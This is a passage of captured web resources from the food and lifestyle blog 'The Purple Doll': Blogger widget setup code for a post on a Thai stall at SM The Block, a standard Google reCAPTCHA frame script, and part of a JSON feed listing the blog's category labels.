'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3629471416470613827', 'postImageThumbnailUrl': 'http://i67.tinypic.com/2mmtsp5_th.jpg', 'postImageUrl': 'http://i67.tinypic.com/2mmtsp5.jpg', 'pageName': 'Tamarind: Going Thai at SM The Block Food Circuit', 'pageTitle': 'The Purple Doll: Tamarind: Going Thai at SM The Block Food Circuit', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tamarind: Going Thai at SM The Block Food Circuit', 'description': 'A doll\u2019s guide to life by Sumi. Food, beauty, fashion, travel, shopping, and everything in between.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scGK-F_35I4mTDBwYDW1dnmeKnxhHmZej5Fnxt6BKIkAM7rDsntr7wZJfkuXoiq4MWXJW0iuQDAz70aVNOs4-nE2G1pPY', 'url': 'https://www.thepurpledoll.net/2016/06/tamarind-taste-thai-sm-block.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3629471416470613827}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3412910831-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.thepurpledoll.net/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmC30kb_ZneGNlfG3JCJuGTlzMB4lPBYDvKKK4FuI7EN49p8nxEXO8XzeN73NxdGblOSaha9bU8b1IQzW781rzYLLyT31w'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'footer-sec2', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mcmfqsGdjnV1CsM6S4wypw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768483874377');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/korean%20pizza?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 11762
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-15T19:31:02.757+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/korean+pizza?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/korean%20pizza"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sumi 